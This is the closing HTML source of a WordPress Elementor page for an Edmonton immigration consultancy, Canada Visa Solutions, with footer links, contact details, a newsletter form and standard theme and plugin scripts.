			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3ada5d0c elementor-widget elementor-widget-heading" data-id="3ada5d0c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Important Links</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-1adb6fd3 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="1adb6fd3" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://canadavisasolutions.ca/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-chevron-right"></i>						</span>
										<span class="elementor-icon-list-text">Home </span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://canadavisasolutions.ca/about-us/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-chevron-right"></i>						</span>
										<span class="elementor-icon-list-text">About us </span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://canadavisasolutions.ca/our-service/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-chevron-right"></i>						</span>
										<span class="elementor-icon-list-text">Services </span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://canadavisasolutions.ca/testimonials/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-chevron-right"></i>						</span>
										<span class="elementor-icon-list-text">Testimonials</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-66f6efae" data-id="66f6efae" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2b757140 elementor-widget elementor-widget-heading" data-id="2b757140" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Support</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-68cc6056 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="68cc6056" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="#">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-chevron-right"></i>						</span>
										<span class="elementor-icon-list-text">FAQ's</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-chevron-right"></i>						</span>
										<span class="elementor-icon-list-text">Privacy Policy</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-chevron-right"></i>						</span>
										<span class="elementor-icon-list-text">Term &amp; Conditions</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://canadavisasolutions.ca/contact-us/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-chevron-right"></i>						</span>
										<span class="elementor-icon-list-text">Contact</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-4e6d7c5d" data-id="4e6d7c5d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-10725743 elementor-widget elementor-widget-heading" data-id="10725743" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Contact</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-79fad050 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="79fad050" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">Location :  Edmonton, Alberta</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text">Email : contact@canadavisasolutions.ca</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-clock"></i>						</span>
										<span class="elementor-icon-list-text">Work Hours : Mon - Fri : 09:30 AM - 5:30 PM</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="jki jki-phone-call1-light"></i>						</span>
										<span class="elementor-icon-list-text">780-000-0000</span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-4332fce7" data-id="4332fce7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-700dac18 elementor-widget elementor-widget-heading" data-id="700dac18" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Subscribe Our Newsletter</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-7e647307 elementor-widget elementor-widget-text-editor" data-id="7e647307" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Subscribe our newsletter to get update on Immigration news .</p>								</div>
				</div>
				<div class="elementor-element elementor-element-225c0d46 elementor-widget elementor-widget-jkit_mailchimp" data-id="225c0d46" data-element_type="widget" data-widget_type="jkit_mailchimp.default">
				<div class="elementor-widget-container">
					<div  class="jeg-elementor-kit jkit-mailchimp style-inline jeg_module_1391_2_696bda9c20953" ><form method="post" class="jkit-mailchimp-form" data-listed="" data-success-message="Successfully listed this email" data-error-message="Something went wrong">
            <div class="jkit-mailchimp-message"></div>
            <div class="jkit-form-wrapper email-form">
                <div class="jkit-mailchimp-email jkit-input-wrapper input-container">
            <div class="jkit-form-group">
                <div class="jkit-input-element-container jkit-input-group">
                    <input type="email" name="email" class="jkit-email jkit-form-control " placeholder="Your Email" required="">
                </div>
            </div>
        </div><div class="jkit-submit-input-holder jkit-input-wrapper">
            <button type="submit" class="jkit-mailchimp-submit position-before" name="jkit-mailchimp">
                <i aria-hidden="true" class="fas fa-chevron-right"></i>
            </button>
        </div>
            </div>
        </form></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-6d0e2142 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="6d0e2142" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-3d307cb7 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3d307cb7" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-5c88f7de" data-id="5c88f7de" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-12f35cd8 elementor-widget elementor-widget-text-editor" data-id="12f35cd8" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Copyright © 2023 Canada Visa Solutions. </p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-6e741763" data-id="6e741763" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
							</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
						</footer>
			</div><!-- #page -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/hello-elementor\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='jeg-dynamic-style-css' href='https://canadavisasolutions.ca/wp-content/plugins/jeg-elementor-kit/lib/jeg-framework/assets/css/jeg-dynamic-styles.css?ver=1.3.0' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://canadavisasolutions.ca/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.33.6' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://canadavisasolutions.ca/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.33.6' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://canadavisasolutions.ca/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://canadavisasolutions.ca/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-jkiticon-css' href='https://canadavisasolutions.ca/wp-content/plugins/jeg-elementor-kit/assets/fonts/jkiticon/jkiticon.css?ver=3.0.2' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://canadavisasolutions.ca/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://canadavisasolutions.ca/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.33.6' media='all' />
<link rel='stylesheet' id='widget-icon-box-css' href='https://canadavisasolutions.ca/wp-content/plugins/elementor/assets/css/widget-icon-box.min.css?ver=3.33.6' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://canadavisasolutions.ca/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.33.6' media='all' />
<link rel='stylesheet' id='elementor-gf-local-arimo-css' href='https://canadavisasolutions.ca/wp-content/uploads/elementor/google-fonts/css/arimo.css?ver=1742414541' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://canadavisasolutions.ca/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.33.6' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://canadavisasolutions.ca/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.33.6' media='all' />
<script src="https://canadavisasolutions.ca/wp-content/plugins/metform/public/assets/lib/cute-alert/cute-alert.js?ver=4.0.6" id="cute-alert-js"></script>
<script src="https://canadavisasolutions.ca/wp-content/themes/hello-elementor/assets/js/hello-frontend.js?ver=3.4.4" id="hello-theme-frontend-js"></script>
<script src="https://canadavisasolutions.ca/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.33.6" id="elementor-webpack-runtime-js"></script>
<script src="https://canadavisasolutions.ca/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.33.6" id="elementor-frontend-modules-js"></script>
<script src="https://canadavisasolutions.ca/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.33.6","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"hello-theme-header-footer":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true},"urls":{"assets":"https:\/\/canadavisasolutions.ca\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/canadavisasolutions.ca\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/canadavisasolutions.ca\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"6863aa9c0b"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","hello_header_logo_type":"logo","hello_header_menu_layout":"horizontal","hello_footer_logo_type":"logo"},"post":{"id":1391,"title":"Provincial%20Nominee%20Programs%20%E2%80%93%20Canada%20Visa%20Solutions","excerpt":"","featuredImage":false}};
</script>
<script src="https://canadavisasolutions.ca/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.33.6" id="elementor-frontend-js"></script>
<script id="elementor-frontend-js-after">
var jkit_ajax_url = "https://canadavisasolutions.ca/?jkit-ajax-request=jkit_elements", jkit_nonce = "315c35cb50";
</script>
<script src="https://canadavisasolutions.ca/wp-content/plugins/jeg-elementor-kit/assets/js/elements/sticky-element.js?ver=3.0.2" id="jkit-sticky-element-js"></script>
<script src="https://canadavisasolutions.ca/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.33.6" id="font-awesome-4-shim-js"></script>
<script src="https://canadavisasolutions.ca/wp-content/plugins/header-footer-elementor/inc/js/frontend.js?ver=2.7.0" id="hfe-frontend-js-js"></script>
<script src="https://canadavisasolutions.ca/wp-content/plugins/jeg-elementor-kit/assets/js/elements/mailchimp.js?ver=3.0.2" id="jkit-element-mailchimp-js"></script>
</body>
</html> 


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-17 18:53:16 -->